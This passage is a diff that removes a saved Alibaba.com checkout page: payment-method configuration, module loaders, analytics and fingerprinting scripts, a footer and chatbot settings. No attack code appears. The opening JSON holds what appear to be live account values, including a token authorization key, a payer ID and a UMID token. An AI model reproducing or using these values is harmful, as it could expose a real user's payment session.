alicdn.com/tfs/TB1WyIxcxn1gK0jSZKPXXXvUXXa-62-40.svg","support":true}],"supportCardTypes":["visa","mastercard","amex","jcb","diners","discover"],"transactionFee":{"amount":"0.00","currency":"USD","currencyName":"US Dollar","wrapAmount":"$0.00"}},{"bizType":"GGS_BASE","defaultBankAccountCountry":"NL","feeRate":"0","instrumentChannels":[{"available":true,"channelCode":"IDEAL","channelName":"IDEAL","channelOrganization":"IDEAL","interactiveMode":"STRAIGHTFORWARD","processingTime":"1-2 hours to process","promotion":false,"promotionBlockCode":"IDEAL"},{"available":true,"channelCode":"TRUSTLY","channelName":"TRUSTLY","channelOrganization":"TRUSTLY","interactiveMode":"STRAIGHTFORWARD","processingTime":"1-3 business days to process","promotion":false,"promotionBlockCode":"TRUSTLY"}],"instrumentCode":"GC_REAL_TIME_BANK_TRANSFER","method":"onlineTransfer","ordinal":0,"payerAliId":133768081072,"processingTime":"1-3","promotion":false,"promotionBlockCode":"GC_REAL_TIME_BANK_TRANSFER","status":"AVAILABLE","supportCountries":[{"countryCode":"NL","countryName":"Netherlands"},{"countryCode":"EE","countryName":"Estonia"},{"countryCode":"DE","countryName":"Germany"},{"countryCode":"NO","countryName":"Norway"},{"countryCode":"BE","countryName":"Belgium"},{"countryCode":"FI","countryName":"Finland"},{"countryCode":"DK","countryName":"Denmark"},{"countryCode":"LT","countryName":"Lithuania"},{"countryCode":"LV","countryName":"Latvia"},{"countryCode":"ES","countryName":"Spain"},{"countryCode":"SE","countryName":"Sweden"},{"countryCode":"AT","countryName":"Austria"},{"countryCode":"SK","countryName":"Slovakia"},{"countryCode":"GB","countryName":"United Kingdom"},{"countryCode":"PL","countryName":"Poland"}],"transactionFee":{"amount":"0.00","currency":"USD","currencyName":"US Dollar","wrapAmount":"$0.00"}},{"feeRate":"0.00%","instrumentCode":"TT","method":"tt","processingTime":"1-7","promotion":false,"status":"AVAILABLE","transactionFee":{"amount":"0.00","currency":"USD","currencyName":"US Dollar","wrapAmount":"$0.00"}},{"accountList":[],"channel":"REDIRECT","feeRate":"0.00%","instrumentCode":"PAYPAL","method":"payPal","processingTime":"1-2","promotion":false,"status":"AVAILABLE","transactionFee":{"amount":"0.00","currency":"USD","currencyName":"US Dollar","wrapAmount":"$0.00"}}],"publicKey":"MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAsW7wdjMpkm5ngBBbyrTAtri80cT/[base64]/WibyGY9VpR3AfqPcQ0v+qjhaWfyRgQNa1bIbMaL4g1h6LgS0Gr51EaFBV5h21OKLYrAFYIVEVd+pi6/qQIDAQAB","receiveAmount":{"amount":"0.00","currency":"USD","currencyName":"US Dollar","wrapAmount":"$0.00"},"requestId":"b9e69330-00bc-4166-bcdb-66e3484","tokenAuthorizationKey":"b5261650d0e92bb52b74a77117d23c9effd9007d9a265255b3ec26cb84200310-15752c0ab86644c89cc013eed2bab2d4:1627275930109:b2b:133768081072:12","umidInfo":{"appName":"financecashier","location":"us","token":"financecashier:ea5ce24db9e477d897e9819d276d234a"}} </script>
-
-<script>
-    window.__MEDUSA_TOOL_CONFIG__ = {
-        mcmsAppName: 'bounty',
-        env: 'prod',
-    }
-</script>
-
-<script>
-    (function (w) {
-        w.isMonitorOpen = true;
-    })(window);
-</script>
-
-<!-- 引用页面 JS -->
-<script src="./index_files/polyfill.min.js.download" crossorigin="anonymous"></script>
-<script src="./index_files/0.0.11" crossorigin="anonymous"></script>
-<script>
-  var React = React16;
-  var ReactDOM = ReactDOM16;
-  window.GooglePayLoader = {};
-  if(window.Promise){
-    window.GooglePayLoader.asyncGooglePay = new Promise(function(resolve) {
-      window.GooglePayLoader.asyncGooglePayLoaded = resolve;
     });
-  }
-</script>
-<script src="./index_files/client.min.js.download"></script>
-<script src="./index_files/paypal-checkout.min.js.download"></script>
-<script src="./index_files/data-collector.min.js.download"></script>
-<script src="./index_files/common.js.download" crossorigin="anonymous"></script>
-<script src="./index_files/index.js(8).download" crossorigin="anonymous"></script>
-
-    <!-- tangram:1752 begin-->
-
-
-
-
-
-
-
-
-
-
-<script>
-    window.SCHD_COMS = window.SCHD_COMS || {};
-    window.SCHD_COMS.modsConfig = window.SCHD_COMS.modsConfig || {};
-    window.SCHD_COMS.assetsModsConfig = 'true' || 'false';
-    window.assetsModList = ["assets-xman", "assets-xpopup", "assets-xembed"];
-    window.assetsModNames = ["xman", "xpopup", "xembed"];
-    
-        if (window.assetsModList.indexOf('favorite') > -1) {
-            window.SCHD_COMS.modsConfig['favorite'] = {
-                modLink:'sc-global-components/20190708201628/entrances/favorite/favorite.css',
-    			modSrc:'sc-global-components/20190708201628/entrances/favorite/favorite.js',
-    			modStandaloneSrc:'sc-global-components/20190708201628/entrances/favorite/standalone/favorite.js'
-            }
-        }
-    
-        if (window.assetsModList.indexOf('biForm') > -1) {
-            window.SCHD_COMS.modsConfig['biForm'] = {
-                modLink:'sc-global-components/20170606153730/entrances/bi-form/bi-form.css',
-    			modSrc:'sc-global-components/20170606153730/entrances/bi-form/bi-form.js',
-    			modStandaloneSrc:'sc-global-components/20170606153730/entrances/bi-form/standalone/bi-form.js'
-            }
-        }
-    
-        if (window.assetsModList.indexOf('tradeAlert') > -1) {
-            window.SCHD_COMS.modsConfig['tradeAlert'] = {
-                modLink:'sc-global-components/20190221151643/entrances/trade-alert/trade-alert.css',
-    			modSrc:'sc-global-components/20190221151643/entrances/trade-alert/trade-alert.js',
-    			modStandaloneSrc:'sc-global-components/20190221151643/entrances/trade-alert/standalone/trade-alert.js'
-            }
-        }
-    
-        if (window.assetsModList.indexOf('tradeAlertTips') > -1) {
-            window.SCHD_COMS.modsConfig['tradeAlertTips'] = {
-                modLink:'sc-global-components/20190221151643/entrances/trade-alert/trade-alert-tips.css',
-    			modSrc:'sc-global-components/20190221151643/entrances/trade-alert/trade-alert-tips.js',
-    			modStandaloneSrc:'sc-global-components/20190221151643/entrances/trade-alert/standalone/trade-alert-tips.js'
-            }
-        }
-    
-        if (window.assetsModList.indexOf('BI') > -1) {
-            window.SCHD_COMS.modsConfig['BI'] = {
-                modLink:'sc-global-components/20171227202217/entrances/business-identity/business-identity.css',
-    			modSrc:'sc-global-components/20171227202217/entrances/business-identity/business-identity.js',
-    			modStandaloneSrc:'sc-global-components/20171227202217/entrances/business-identity/standalone/business-identity.js'
-            }
-        }
-    
-        if (window.assetsModList.indexOf('taAgreementUpgrade') > -1) {
-            window.SCHD_COMS.modsConfig['taAgreementUpgrade'] = {
-                modLink:'sc-global-components/20170608182119/entrances/ta-agreement-upgrade/ta-agreement-upgrade.css',
-    			modSrc:'sc-global-components/20170608182119/entrances/ta-agreement-upgrade/ta-agreement-upgrade.js',
-    			modStandaloneSrc:'sc-global-components/20170608182119/entrances/ta-agreement-upgrade/standalone/ta-agreement-upgrade.js'
-            }
-        }
-    
-        if (window.assetsModList.indexOf('xman') > -1) {
-            window.SCHD_COMS.modsConfig['xman'] = {
-                modLink:'sc-global-components/20200928154656/entrances/xman/xman.css',
-    			modSrc:'sc-global-components/20200928154656/entrances/xman/xman.js',
-    			modStandaloneSrc:'sc-global-components/20200928154656/entrances/xman/standalone/xman.js'
-            }
-        }
-    
-        if (window.assetsModList.indexOf('xpopup') > -1) {
-            window.SCHD_COMS.modsConfig['xpopup'] = {
-                modLink:'sc-global-components/20200928154656/entrances/xman/xpopup.css',
-    			modSrc:'sc-global-components/20200928154656/entrances/xman/xpopup.js',
-    			modStandaloneSrc:'sc-global-components/20200928154656/entrances/xman/standalone/xpopup.js'
-            }
-        }
-    
-        if (window.assetsModList.indexOf('xembed') > -1) {
-            window.SCHD_COMS.modsConfig['xembed'] = {
-                modLink:'sc-global-components/20200928154656/entrances/xman/xembed.css',
-    			modSrc:'sc-global-components/20200928154656/entrances/xman/xembed.js',
-    			modStandaloneSrc:'20200928154656/sc-global-components/entrances/xman/standalone/xembed.js'
-            }
-        }
-    
-        if (window.assetsModList.indexOf('thirdPartLogin') > -1) {
-            window.SCHD_COMS.modsConfig['thirdPartLogin'] = {
-                modLink:'sc-global-components/20170926164045/entrances/third-part-login/third-part-login.css',
-    			modSrc:'sc-global-components/20170926164045/entrances/third-part-login/third-part-login.js',
-    			modStandaloneSrc:'sc-global-components/20170926164045/entrances/third-part-login/standalone/third-part-login.js'
-            }
-        }
-    
-        if (window.assetsModList.indexOf('bigBrother') > -1) {
-            window.SCHD_COMS.modsConfig['bigBrother'] = {
-                modLink:'',
-    			modSrc:'sc-global-components/20181119143409/entrances/big-brother/big-brother.js',
-    			modStandaloneSrc:'sc-global-components/20181119143409/entrances/big-brother/standalone/big-brother.js'
-            }
-        }
-    
-        if (window.assetsModList.indexOf('preferenceEntry') > -1) {
-            window.SCHD_COMS.modsConfig['preferenceEntry'] = {
-                modLink:'sc-global-components/20170712165450/entrances/preference-entry/preference-entry.css',
-    			modSrc:'sc-global-components/20170712165450/entrances/preference-entry/preference-entry.js',
-    			modStandaloneSrc:'sc-global-components/20170712165450/entrances/preference-entry/standalone/preference-entry.js'
-            }
-        }
-    
-        if (window.assetsModList.indexOf('buyerSatisfaction') > -1) {
-            window.SCHD_COMS.modsConfig['buyerSatisfaction'] = {
-                modLink:'sc-global-components/20180516144631/entrances/buyer-satisfaction-survey/buyer-satisfaction-survey.css',
-    			modSrc:'sc-global-components/20180516144631/entrances/buyer-satisfaction-survey/buyer-satisfaction-survey.js',
-    			modStandaloneSrc:'sc-global-components/20180516144631/entrances/buyer-satisfaction-survey/standalone/buyer-satisfaction-survey.js'
-            }
-        }
-    
-        if (window.assetsModList.indexOf('appDownloadBanner') > -1) {
-            window.SCHD_COMS.modsConfig['appDownloadBanner'] = {
-                modLink:'sc-global-components/20170904100442/entrances/app-download-banner/app-download-banner.css',
-    			modSrc:'sc-global-components/20170904100442/entrances/app-download-banner/app-download-banner.js',
-    			modStandaloneSrc:'sc-global-components/20170904100442/entrances/app-download-banner/standalone/app-download-banner.js'
-            }
-        }
-    
-        if (window.assetsModList.indexOf('saleCouponEntry') > -1) {
-            window.SCHD_COMS.modsConfig['saleCouponEntry'] = {
-                modLink:'sc-global-components/20170920091621/entrances/sale-coupon-entry/sale-coupon-entry.css',
-    			modSrc:'sc-global-components/20170920091621/entrances/sale-coupon-entry/sale-coupon-entry.js',
-    			modStandaloneSrc:'sc-global-components/20170920091621/entrances/sale-coupon-entry/standalone/sale-coupon-entry.js'
-            }
-        }
-    
-        if (window.assetsModList.indexOf('premierLounge') > -1) {
-            window.SCHD_COMS.modsConfig['premierLounge'] = {
-                modLink:'sc-global-components/20180110163926/entrances/premier-lounge/premier-lounge.css',
-    			modSrc:'sc-global-components/20180110163926/entrances/premier-lounge/premier-lounge.js',
-    			modStandaloneSrc:'sc-global-components/20180110163926/entrances/premier-lounge/standalone/premier-lounge.js'
-            }
-        }
-    
-        if (window.assetsModList.indexOf('categorySelector') > -1) {
-            window.SCHD_COMS.modsConfig['categorySelector'] = {
-                modLink:'sc-global-components/20171120200753/entrances/category-selector/category-selector.css',
-    			modSrc:'sc-global-components/20171120200753/entrances/category-selector/category-selector.js',
-    			modStandaloneSrc:'sc-global-components/20171120200753/entrances/category-selector/standalone/category-selector.js'
-            }
-        }
-    
-        if (window.assetsModList.indexOf('searchbar') > -1) {
-            window.SCHD_COMS.modsConfig['searchbar'] = {
-                modLink:'sc-global-components/20180719155510/entrances/searchbar/searchbar.css',
-    			modSrc:'sc-global-components/20180719155510/entrances/searchbar/searchbar.js',
-    			modStandaloneSrc:'sc-global-components/20180719155510/entrances/searchbar/standalone/searchbar.js'
-            }
-        }
-    
-        if (window.assetsModList.indexOf('mamoABSwitch') > -1) {
-            window.SCHD_COMS.modsConfig['mamoABSwitch'] = {
-                modLink:'sc-global-components/20180201111734/entrances/mamo-ab-switch/mamo-ab-switch.css',
-    			modSrc:'sc-global-components/20180201111734/entrances/mamo-ab-switch/mamo-ab-switch.js',
-    			modStandaloneSrc:'sc-global-components/20180201111734/entrances/mamo-ab-switch/standalone/mamo-ab-switch.js'
-            }
-        }
-    
-        if (window.assetsModList.indexOf('imageUploader') > -1) {
-            window.SCHD_COMS.modsConfig['imageUploader'] = {
-                modLink:'sc-global-components/20200810143004/entrances/image-uploader/image-uploader.css',
-    			modSrc:'sc-global-components/20200810143004/entrances/image-uploader/image-uploader.js',
-    			modStandaloneSrc:'sc-global-components/20200810143004/entrances/image-uploader/standalone/image-uploader.js'
-            }
-        }
-    
-        if (window.assetsModList.indexOf('linkTabControl') > -1) {
-            window.SCHD_COMS.modsConfig['linkTabControl'] = {
-                modLink:'sc-global-components/20180719155510/entrances/link-tab-control/link-tab-control.css',
-    			modSrc:'sc-global-components/20180719155510/entrances/link-tab-control/link-tab-control.js',
-    			modStandaloneSrc:'sc-global-components/20180719155510/entrances/link-tab-control/standalone/link-tab-control.js'
-            }
-        }
-    
-        if (window.assetsModList.indexOf('assets-xman') > -1) {
-            window.SCHD_COMS.modsConfig['assets-xman'] = {
-                modLink:'1.0.5/sc-global-components/entrances/xman/xman.css',
-    			modSrc:'1.0.5/sc-global-components/entrances/xman/xman.js',
-    			modStandaloneSrc:'1.0.5/sc-global-components/entrances/xman/standalone/xman.js'
-            }
-        }
-    
-        if (window.assetsModList.indexOf('assets-xpopup') > -1) {
-            window.SCHD_COMS.modsConfig['assets-xpopup'] = {
-                modLink:'1.0.5/sc-global-components/entrances/xman/xpopup.css',
-    			modSrc:'1.0.5/sc-global-components/entrances/xman/xpopup.js',
-    			modStandaloneSrc:'1.0.5/sc-global-components/entrances/xman/standalone/xpopup.js'
-            }
-        }
-    
-        if (window.assetsModList.indexOf('assets-xembed') > -1) {
-            window.SCHD_COMS.modsConfig['assets-xembed'] = {
-                modLink:'1.0.5/sc-global-components/entrances/xman/xembed.css',
-    			modSrc:'1.0.5/sc-global-components/entrances/xman/xembed.js',
-    			modStandaloneSrc:'1.0.5/sc-global-components/entrances/xman/standalone/xembed.js'
-            }
-        }
-    
-</script>
-
-
-
-
-
-	<script>
-		window.SCHD_COMS = window.SCHD_COMS || {};
-		window.SCHD_COMS.aName = 'bounty';
-		window.SCHD_COMS.modsConfig = window.SCHD_COMS.modsConfig || {};
-		
-   (function(){
-       window.SCXmanConfig = window.SCXmanConfig || {
-            enableKeepLogin : true,
-            version: '1.0.2'
-        };
-        if(window.goldlog && window.goldlog.record) {
-            var importVersion = 'gc';
-            if( window.SCXmanConfig.isGlobalXman == true ){
-                importVersion = 'gx';
-            }
-            window.goldlog.record('/sc.globalxman.appscene','EXP','scene=bounty_xman_' + importVersion,'H1479648432');
-        }
-   })();
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-				window.SCHD_COMS.modsConfig['xman'] = {
-			modLink:'sc-global-components/20200928154656/entrances/xman/xman.css',
-			modSrc:'sc-global-components/20200928154656/entrances/xman/xman.js',
-			modStandaloneSrc:'sc-global-components/20200928154656/entrances/xman/standalone/xman.js'
-		};
-	
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-	</script>
-				        			    	    		<script src="./index_files/saved_resource(1)" crossorigin="anonymous"></script>
-	
-<!-- tangram:1752 end-->
-
-<div id="_umfp" style="display:inline;width:1px;height:1px;overflow:hidden"></div>
-<script>
-    (function (w, d, t) {
-        var s = d.createElement(t), m = d.getElementsByTagName(t)[0];
-        s.async = 1;
-        s.src = "https://g.alicdn.com/sd/pointman/js/pt2.js?_=" + Math.floor((new Date()).getTime() / 36e5);
-        m.parentNode.insertBefore(s, m);
-        w._pointman_q = w._pointman_q || [];
-        _pointman_q.push(["um", function (umx) {
-            var container = document.getElementById("_umfp");
-            umx.init({
-                timeout: 3000,
-                serviceLocation: vmData.umidInfo.location === 'cn' ? ['cn', 'us'] : 'us', // cn | us
-                appName: vmData.umidInfo.appName,
-                containers:{flash:container ,dcp:container}
-            });
-        }]);
-    })(window, document, "script");
-</script>
-
-    <!-- tangram:3889 begin-->
-    <!-- tangram:69 begin-->
-
-
-
-
-
-
-
-    <!-- ft i18n fail v2-->
-        
-
-
-
-	
-
-
-
-<link type="text/css" rel="stylesheet" href="./index_files/footer.css">
-
-
-
-<!-- language: en -->
-
-
-
-
-<!-- beta -->
-<style>
-.rwd .ui-footer .ui-footer-about, 
-.rwd .ui-footer .ui-footer-seo, 
-.rwd .ui-footer .ui-footer-sitemap, 
-.rwd .ui-footer .ui-footer-sociality{
-	width: 100%;
-    max-width: 1200px;
-    min-width: 752px;
-}
-.ui-footer .ui-footer-seo, 
-.ui-footer .ui-footer-sitemap,
-.ui-footer .ui-footer-sociality{
-	width: 1200px;
-}
-.ui-footer-sociality .share a {
-    margin-right: 0px !important;
-}
-.ui-footer-background-version5 .ui-footer-sociality .youtu {
-    background: url('//img.alicdn.com/imgextra/i4/O1CN010MA5Su1nonFx9ehDD_!!6000000005137-2-tps-60-60.png') top left no-repeat;
-    background-size: contain;
-}
-.ui-footer-sociality .youtu {
-    background: url('//img.alicdn.com/imgextra/i1/O1CN01PprBbh1gpyyZGs4O6_!!6000000004192-2-tps-60-60.png') top left no-repeat;
-    background-size: contain;
-}
-</style>
-
-	<footer id="ui-footer" class="ui-footer ui-footer-wrapper  ">
-		        <hr>
-        		
-		
-		<div class="ui-footer-seo">
-
-			
-						
-
-					    <p class="ui-footer-seo-brand">
-		    		    	
-		    	
-		    	
-		    	
-		    	
-		    	
-		    	
-		    	
-		    	
-		    	
-		    		
-		    		<a target="_blank" href="">AliExpress</a>
-		    	
-		    	
-		    	
-		    	
-		    	
-		    		|
-		    		<a target="_blank" href="">1688.com</a>
-		    	
-		    	
-		    	
-		    	
-		    	
-		    	
-		    	
-		    		|
-		    		<a target="_blank" href="">Tmall Taobao World</a>
-		    	
-		    	
-		    	
-		    	
-		    	
-		    	
-		    	
-		    	
-		    	
-		    	
-		    	
-		    	
-		    	
-		    	
-		    	
-		    	
-		    	
-		    	
-		    	
-		    		|
-		    		<a target="_blank" href="">Alipay</a>
-		    	
-		    	
-		    	
-		    		|
-		    		<a target="_blank" href="">Lazada</a>
-		    	
-		    	
-		    	
-		    	
-		    		    </p>
-
-			<p class="ui-footer-seo-brand">
-			    Browse Alphabetically:
-				<a target="_blank" href="/">Onetouch</a>
-			    | <a target="_blank" data-multi="true" data-href="/showroom/showroom.html" href="">Showroom</a>
-			    | <a target="_blank" href="https://www.alibaba.com/countrysearch/continent.html">Country Search</a>
-			    | <a target="_blank" data-multi="true" data-href="/suppliers/supplier.html" href="">Suppliers</a>
-			    | <a target="_blank" href="/">Affiliate</a>
-			</p>
-			
-			<p class="ui-footer-seo-policy">
-				<a href="" rel="nofollow">
-				Product Listing Policy
-				</a>
-				- <a href="" rel="nofollow">
-				Intellectual Property Protection
-				</a>
-				- <a href="" rel="nofollow">
-				Privacy Policy
-				</a>
-								- <a href="" rel="nofollow">
-				Terms of Use
-				</a>
-				- <a href="" rel="nofollow">User Information Legal Enquiry Guide</a>
-			</p>
-
-			<p class="ui-footer-copyright">
-				<a target="_blank" href="">
-				    <img style="height: 28px;width: 26px;vertical-align: middle;margin-right: 6px;" src="./index_files/TB1VtZtebH1gK0jSZFwXXc7aXXa-65-70.gif"></a><a rel="nofollow" href="https://www.alibaba.com/trade/servlet/page/static/copyright_policy">©</a> 1999-2021 Alibaba.com. All rights reserved.
-				
-                <a target="_blank" href="" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;">
-                    <img src="./index_files/TB1QhYprKT2gK0jSZFvXXXnFXXa-20-20.png" style="float:left;">
-                    <span style="display:inline-block;text-decoration:none;height:20px;line-height:20px;margin: 0px 0px 0px 5px; color:#939393;">浙公网安备 33010002000092号</span>
-                </a>
-                <a target="_blank" href="http://beian.miit.gov.cn/" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;margin: 0px 0px 0px 5px;color:#939393;">浙B2-20120091</a>
-			</p>
-		</div>
-    </footer>
-
-
-<div id="ServerId" style="color:whitesmoke;text-align:center;background:whitesmoke">  </div>
-<div style="display:none">
-    <!-- tangram:1636 begin-->
-
-
-
-                                
-
-
-<script>
-    // 买家收藏夹 html espace twice bug fixed
-    if(window.location.pathname === '/favorite2/favorite_home.htm' && typeof MutationObserver === 'function') {
-
-        function observeTarget(rootSelector, modifySelector) {
-            var $root = document.querySelector(rootSelector)
-            var isFirst = true
-            var observer = new MutationObserver(function(mutationsList) {
-                function doReplace() {
-                    var nList = document.querySelectorAll(modifySelector)
-                    var nListArr = Array.prototype.slice.call(nList, null)
-                    nListArr.forEach($nodeItem => {
-                        $nodeItem.innerHTML = $nodeItem.innerText
-                    })
-                }
-                
-                if(isFirst) {
-                    setTimeout(doReplace, 2000)
-                    isFirst = false
-                } else {
-                    doReplace()
-                }
-            })
-            
-            observer.observe($root, { attributes: true, childList: false, subtree: false })
-        }
-
-        window.addEventListener('DOMContentLoaded', function() {
-            var rootSelector = '.fav-list-box.product-list-box'
-            var modifySelector = '.suppliers-list-box .item-suppliers-name'
-            
-            observeTarget(rootSelector, modifySelector)
-        })
-
-    }
-</script>
-<!-- tangram:1636 end-->
-</div>
-<script>
-    (function(){
-    	//i18n check dot2
-    	var ckI18nSupport = function(){
-    		try{
-    			if( typeof(goldlog) !== 'undefined' && typeof(goldlog.record) === 'function' ){
-		        	var params = {
-		        		gmkey:'EXP',
-		        		gokey:''
-		        	};
-		            var cid = '/sc.sc_header_footer.c_i18n',
-		            	appName = 'bounty',
-		            	ckComStr = 'Intellectual Property Protection',
-		            	ckStr = '',
-		                code = 'GET';
-		            if( ckStr === ''){
-		            	var i18nErrFlag = '';
-		            	if( ckComStr === ''){
-		            		i18nErrFlag = 'comFail';
-		            	}else{
-		            		i18nErrFlag = 'comRun';
-		            	}
-		            	params.gokey = 'pos=' + appName + '&val=' +  i18nErrFlag + ':'+ window.location.host;
-		            	goldlog.record(cid, params.gmkey, params.gokey, code);
-		            }
-		        }
-    		}catch(e){}
-	    };
-    	/**
-    		t     	 */
-    	var useScript=function(){var d={},f=[],h=function(a){var e=[];d[a]=!0;f.forEach(function(c,d){c.jsSrc===a?"function"===typeof c.callback&&c.callback():e.push(c)});f=e};return function(a,e,c){var g=document,k=g.getElementsByTagName("body")[0]||g.getElementsByTagName("head")[0],b=g.createElement("script");""!==a&&(!0===d[a]?e():(f.push({jsSrc:a,callback:e}),1!==d[a]&&(d[a]=1,b.setAttribute("defer",!0),a.indexOf("alicdn.com")>=0&&b.setAttribute("crossorigin","anonymous"),!0===c&&b.setAttribute("async",!0),b.onload=b.onreadystatechange=function(){this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(h(a),b.onload=b.onreadystatechange=null)},k.appendChild(b),b.src=a)))}}(),J=window.SCHD_COMS&&window.SCHD_COMS.J||window.SCHeader&&window.SCHeader.J;
-    	var jsSrc = '//i.alicdn.com/??sc-global-components/20190619152737/entrances/big-brother/big-brother.js';
-    	if(typeof(J) !== 'undefined'){
-    		J(document).ready(function(){
-    			useScript(jsSrc);
-    			ckI18nSupport();
-    		});
-    	}else{
-    		useScript(jsSrc);
-    	}
-            window.$footerUseScript = useScript;
-            setTimeout(function(){
-        useScript('//s.alicdn.com/@g/sc/footer/0.0.4/sc-footer/dist/footer-sync.js');
-      }, 3000);
-    })();
-</script><script defer="true" crossorigin="anonymous" src="./index_files/saved_resource(2)"></script>
-
-<script type="text/javascript">
-    (function(){
-        var config = window.HEADER_DATA ? window.HEADER_DATA['sc-header-config'] : null;
-        var hrefNodeList = document.body.querySelectorAll('.ui-footer-seo-brand>a[data-multi]')
-
-        if(config && config.currentLocale && config.languageMaps){
-            var prefix = config.languageMaps[config.currentLocale] || 'www';
-            var mLangHref = '//' + prefix + '.alibaba.com';
-            if (hrefNodeList && hrefNodeList.length > 0) {
-                for (var i = 0; i < hrefNodeList.length; ++i) {
-                  var urlPath = hrefNodeList[i].getAttribute('data-href');
-                  if (hrefNodeList && urlPath) {
-                    hrefNodeList[i].setAttribute('href', mLangHref + urlPath);
-                  }
-                }
-                
-            }
-        }
-    })();
-</script>
-    <!-- tangram:3444 begin-->
-<script>
-
-(function() {
-  window.__FLAHSER_BYPASS_PUSH_REGEX__ = /(www\.alibaba\.com\/showroom\/.*)|(^((?!((www|activity|sale)\.alibaba\.com)).)*$)/;  
-  window.__GLOBALJS_FLASHER__ = {};
-  window.__GLOBALJS_FLASHER__.assetsVersion = "2.13.21";
-
-  window.__FLAHSER_CONFIG__ = {
-    manifestUrl: [
-      "https://s.alicdn.com/@xconfig/flasher_classic/manifest",
-      "https://s.alicdn.com/@xconfig/flasher_classic/manifest"
-    ],
-    enableSw: true,
-    origins: [
-      "https://sale.alibaba.com"
-    ]
-  };
-  if (location.origin === 'https://www.alibaba.com') {
-      window.__FLAHSER_CONFIG__.origins.push('https://www.alibaba.com');
-  }
-})()
-</script>
-<script>
-    window.__icbu_globaljs_config__ = window.__icbu_globaljs_config__ || {
-        assets: {},
-    };
-    window.__icbu_globaljs_config__.assets.gdpr = {
-        asset: '//s.alicdn.com/@g/msite/gdpr-cookie-notice/0.0.9/index.js',
-    };
-    window.__icbu_globaljs_config__['l-d-percent'] = 100;
-</script>
-
-
-<script src="./index_files/saved_resource(3)" defer="defer" crossorigin="anonymous"></script>
-<script src="./index_files/index.js(9).download" defer="defer" crossorigin="anonymous"></script>
-
-
-<!-- tangram:3444 end-->
-
-<!-- tangram:69 end-->
-<!-- tangram:3889 end-->
-
-    <!-- tangram:4882 begin-->
-<script>
-    (function() {
-    try {
-      var originGoldlog = window.goldlog || {record: function(logkey, gmkey, gokey) {
-          (window.goldlog_queue || (window.goldlog_queue = [])).push({
-            action: 'goldlog.record',
-            arguments: [logkey, gmkey, gokey]
-          });
-        }};
-      window.addEventListener('load', function(event) {
-        try {
-        var domParseBegin = window.ssrDomParseStart - performance.timing.navigationStart;
-        var domParseTime = window.ssrDomParseEnd - window.ssrDomParseStart;
-        var ttfb = performance.timing.responseStart - performance.timing.fetchStart;
-        var expose = __BB.exposed-performance.timing.navigationStart;
-        var styleStart = window.styleStartTime - performance.timing.navigationStart;
-        var styleEnd = window.styleEndTime - performance.timing.navigationStart;
-        var htmlStart = window.htmlStartTime - performance.timing.navigationStart;
-        var metaEnd = window.metaEndTime - performance.timing.navigationStart;
-        
-        var indexCssLoadEndTime = performance.getEntries().find(function (item) {
-            return /pages\/checkout\/index.css/.test(item.name);
-        }).responseEnd;
-        var commonCssLoadEndTime = performance.getEntries().find(function (item) {
-            return /common\/common.css/.test(item.name);
-        }).responseEnd;
-        
-        var isIndexCssCache = performance.getEntries().find(function (item) {
-            return /pages\/checkout\/index.css/.test(item.name);
-        }).transferSize === 0 ? 'yes': 'no';
-        var isCommonCssCache = performance.getEntries().find(function (item) {
-            return /common\/common.css/.test(item.name);
-        }).transferSize === 0 ? 'yes': 'no';
-          
-          var msg = ("actionName=ssr_performance&ext=" + JSON.stringify({
-            ttfb: ttfb,
-            expose: expose,
-            htmlStart: htmlStart,
-            metaEnd: metaEnd,
-            domParseBegin: domParseBegin,
-            domParseTime: domParseTime,
-            styleStart: styleStart,
-            styleEnd: styleEnd,
-            indexCssLoadEndTime: indexCssLoadEndTime,
-            commonCssLoadEndTime: commonCssLoadEndTime,
-            isIndexCssCache: isIndexCssCache,
-            isCommonCssCache: isCommonCssCache,
-          }));
-          originGoldlog.record('/sc.trade-assurance.checkout', 'CLICK', msg);
-        } catch (e) {
-          console.error(e);
-        }
-      }, true);
-    } catch (e) {
-      console.error(e);
-    }
-  }())
-</script>
-<!-- tangram:4882 end-->
-
-<!-- 小何在线 -->
-<script>
-    window.onlineRobotConfig = window.onlineRobotConfig || {};
-    window.onlineRobotConfig.appName = "trade-checkout";
-</script>
-    <!-- tangram:2063 begin-->
-<link href="./index_files/index(1).css" rel="stylesheet" type="text/css" media="all">
-<style>
-/* 防止被 “返回老版” 按钮遮住 */
-.online-robot:hover {
-    z-index: 111;
-}
-</style>
-<script>
-window.onlineRobotConfig = window.onlineRobotConfig || {};
-window.onlineRobotConfig.appName = window.onlineRobotConfig.appName || 'bounty';
-</script>
-    <!-- tangram:4848 begin-->
-<script>
-
-window.onlineRobotConfig = window.onlineRobotConfig || {};
-window.onlineRobotConfig.userConfig = {"cgs":[{"name":"PC-客户通-oiwoHeu6Pt","gcxLink":"https://ai.alimebot.alibaba.com/intl/index.htm?from=oiwoHeu6Pt","disable":false,"urls":["https://alicrm.alibaba.com/",""],"blackUrls":[],"language":"zh","isUnfold":false,"showPos":{"top":"200","bottom":"","left":"","right":"10"}},{"name":"PC-名片-PpvtUVIpzg","gcxLink":"https://ai.alimebot.alibaba.com/intl/index.htm?from=PpvtUVIpzg","disable":false,"urls":["https://profile.alibaba.com/"],"blackUrls":[],"language":"zh","isUnfold":false,"showPos":{"top":"200","bottom":"","left":"","right":"10"}},{"name":"PC-询盘管理-RbpmcNFlrg","gcxLink":"https://ai.alimebot.alibaba.com/intl/index.htm?from=RbpmcNFlrg","disable":false,"urls":["https://message.alibaba.com/","https://mysourcing.alibaba.com/","https://message.alibaba.com/feedbackset/message_filter.htm","https://message.alibaba.com/customer/export_customer_info.htm","https://mail.alibaba.com/settings/setting_mail_accounts.htm","https://mail.alibaba.com/settings/domain_manage.htm","https://mail.alibaba.com/settings/setting_mail_safe.htm","https://message.alibaba.com/feedbackset/basic.htm","https://fuwu.alibaba.com/myalibaba/list_coupon.htm"],"blackUrls":[],"language":"zh","isUnfold":false,"showPos":{"top":"200","bottom":"","left":"","right":"10"}},{"name":"PC-旺铺-koDwa5emv0","gcxLink":"https://ai.alimebot.alibaba.com/intl/index.htm?from=koDwa5emv0","disable":false,"urls":["https://siteadmin.alibaba.com/","https://iesite.alibaba.com/","https://hzmy.alibaba.com/","htt